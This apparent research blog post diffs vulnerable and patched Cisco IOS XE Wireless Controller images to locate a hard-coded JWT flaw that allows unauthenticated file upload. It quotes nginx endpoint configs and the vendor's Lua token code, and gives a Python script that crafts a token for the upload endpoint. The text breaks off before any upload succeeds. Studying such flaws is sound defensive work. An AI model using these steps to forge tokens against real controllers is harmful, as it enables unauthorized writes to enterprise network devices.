A recent Cisco disclosure detailed a vulnerability affecting Cisco IOS XE Wireless Controller Software version 17.12.03 and earlier. The issue was described as an unauthenticated arbitrary file upload, caused by the presence of a hard-coded JSON Web Token (JWT).
Cisco IOS XE Wireless LAN Controller (WLC) is a widely deployed enterprise-grade solution used to manage and control large-scale wireless networks. Integrated into Cisco’s IOS XE operating system, it provides centralized management, policy enforcement, and seamless mobility for wireless access points across campus and branch environments.
Our plan was to see if we could track down the vulnerability by comparing a vulnerable image with a patched one. We started off by obtaining C9800-CL-universalk9.17.12.03.iso and C9800-CL-universalk9.17.12.04.iso. Inside the ISO archives, we found two .pkg files. While the file command didn’t provide much insight, binwalk proved useful.

Great! This confirms that it’s a filesystem we can extract and explore.
Initial exploration of the filesystem revealed that the core components of the web application are located under /var/www and /var/scripts. Further inspection of the files indicated that the application is built using OpenResty, a web platform that integrates Lua with Nginx.
We loaded both the vulnerable and patched directories into VS Code’s diffing extension and navigated through each directory to identify relevant file differences. Notable changes were found in ewlc_jwt_verify.lua and ewlc_jwt_upload_files.lua, located in /var/scripts/lua/features/. Given that the vulnerability is related to JWT handling, and these files reference both JWT tokens and the associated key, this strongly indicated we were investigating the right components.
To determine how and where these Lua scripts are invoked, we performed a simple grep search across the codebase.

Inside /usr/binos/conf/nginx-conf/https-only/ap-conf/ewlc_auth_jwt.conf we see
location /aparchive/upload {
    add_header X-Content-Type-Options nosniff;
    add_header X-XSS-Protection "1; mode=block";
    charset_types text/html text/xml text/plain text/vnd.wap.wml application/javascript application/rss+xml text/css application/json;
    charset utf-8;
    client_max_body_size 1536M;
    client_body_buffer_size 5000K;

    set $upload_file_dst_path "/bootflash/completeCDB/";
    access_by_lua_file /var/scripts/lua/features/ewlc_jwt_verify.lua;
    content_by_lua_file /var/scripts/lua/features/ewlc_jwt_upload_files.lua;
}

#Location block for ap spectral recording upload
location /ap_spec_rec/upload/ {
    add_header X-Content-Type-Options nosniff;
    add_header X-XSS-Protection "1; mode=block";
    charset_types text/html text/xml text/plain text/vnd.wap.wml application/javascript application/rss+xml text/css application/json;
    charset utf-8;
    client_max_body_size 500M;
    client_body_buffer_size 5000K;
    set $upload_file_dst_path "/harddisk/ap_spectral_recording/";
    access_by_lua_file /var/scripts/lua/features/ewlc_jwt_verify.lua;
    content_by_lua_file /var/scripts/lua/features/ewlc_jwt_upload_files.lua;
}
This reveals upload related endpoints that utilize both ewlc_jwt_verify.lua and ewlc_jwt_upload_files.lua on the backend—perfect!
The second configuration block indicates that the /ap_spec_rec/upload/ endpoint is first processed by ewlc_jwt_verify.lua, which acts as an access phase handler. If the request passes verification, it is then forwarded to ewlc_jwt_upload_files.lua for handling the actual upload. Additional details about each directive can be found in the OpenResty documentation.
The ewlc_jwt_verify.lua script reads a secret key from /tmp/nginx_jwt_key and uses it to verify a JWT provided via the Cookie header or the jwt URI parameter. If the key is missing, secret_read is set to notfound, which appears to be part of the hard-coded JWT mechanism we’re investigating.
-- ewlc_jwt_verify.lua
local jwt       = require "resty.jwt"
local jwt_token = ngx.var.arg_jwt

if jwt_token then
    ngx.header['Set-Cookie'] = "jwt=" .. jwt_token
else
    jwt_token = ngx.var.cookie_jwt
end

local secret_read = ""
local key_fh = io.open("/tmp/nginx_jwt_key","r")
if ( key_fh ~= nil )
then
    io.input(key_fh)
    secret_read = io.read("*all")
    io.close(key_fh)
else
    secret_read = "notfound"
end
local jwt_comm_secret = tostring(secret_read)

local jwt_obj = jwt:verify(jwt_comm_secret, jwt_token)

if not jwt_obj["verified"] then
    local site = ngx.var.scheme .. "://" .. ngx.var.http_host;
    local args = ngx.req.get_uri_args();

    ngx.status = ngx.HTTP_UNAUTHORIZED
    ngx.say(jwt_obj.reason);
    ngx.exit(ngx.HTTP_OK)
end
To determine where the JWT is initially generated, we ran a few grep commands and eventually found /var/scripts/lua/features/ewlc_jwt_get.lua.
-- ewlc_jwt_get.lua
local jwt = require "resty.jwt"
local json = require 'cjson'
local req_id = ngx.req.get_headers()["JWTReqId"]
local tcount = os.time()

--Give expiration time as 5 min
tcount = tcount+300

local secret = ""
local secret_sz =  64
local in_fh = io.open("/tmp/nginx_jwt_key","r")
if ( in_fh ~= nil )
then
    io.input(in_fh)
    secret = io.read("*all")
    io.close(in_fh)
else
    local random = require "resty.random".bytes
    secret = random(secret_sz, true)
    if secret == nil then
        secret = random(secret_sz)
    end
    local key_fh = io.open("/tmp/nginx_jwt_key","w")
    if ( key_fh ~= nil ) then
        io.output(key_fh)
        io.write(secret)
        io.close(key_fh)
    end
end
local jwt_comm_secret = tostring(secret)

--Generate the jwt key
local jwt_gen_token = jwt:sign(
        jwt_comm_secret,
        {
            header={typ="JWT", alg="HS256"},
            payload={reqid=req_id, exp=tcount }
        }
    )
local response = {token = jwt_gen_token}
return ngx.say(json.encode(response))
This script reads a secret key from /tmp/nginx_jwt_key if it exists; otherwise, it generates one by writing a 64-character byte string. It then creates a JWT using jwt:sign(), with a payload that includes the JWTReqId header and an expiration timestamp.
To better understand how the flow works, let’s try crafting the JWT manually. First, we need to know where JWTReqId comes from. We can find that by further grepping through the codebase.

Interestingly, the header is being constructed within an ELF shared library: /usr/binos/lib64/libewlc_apmgr.so. To dig deeper, we search for the JWTReqId string in IDA Pro, which leads us to the ewlc_apmgr_jwt_request function. This gives us a better picture of how the JWT is being generated internally.

The above assembly shows that the header string is being constructed using snprintf. A useful trick here is leveraging an LLM to investigate the source of the s variable—used as part of the header string—especially if you prefer not to trace it statically through the binary.

Nice! Cross-referencing calls to ewlc_apmgr_jwt_request reveals there’s only one reference!

Great, the JWTReqId header contains cdb_token_request_id1.
You can try modifying and running the Lua script to generate the JWT or convert it to python (LLMs can help with that too).
import os
import time
import jwt

tcount = int(time.time()) + 300

req_id = 'cdb_token_request_id1'

jwt_comm_secret = os.urandom(64)
jwt_gen_token = jwt.encode(
    {"reqid": req_id, "exp": tcount},
    jwt_comm_secret,
    algorithm="HS256",
    headers={"typ": "JWT"}
)

print(jwt_gen_token)
Let’s try the upload endpoint with the JWT

Odd.
We recalled that the advisory mentioned the need to enable the Out-of-Band AP Image Download feature. After a bit of research, we found that it can be enabled by navigating to Configuration → Wireless Global, under the AP Image Upgrade section.

This appears to be a separate service running on port 8443 so we enabled it and re-tried our request using the new port.
